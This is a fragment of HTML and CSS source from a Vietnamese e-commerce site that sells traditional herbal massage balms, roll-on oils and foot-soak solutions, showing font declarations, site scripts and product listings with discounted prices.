.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-916 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_834557123">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-860554917">


	<div id="col-768054740" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
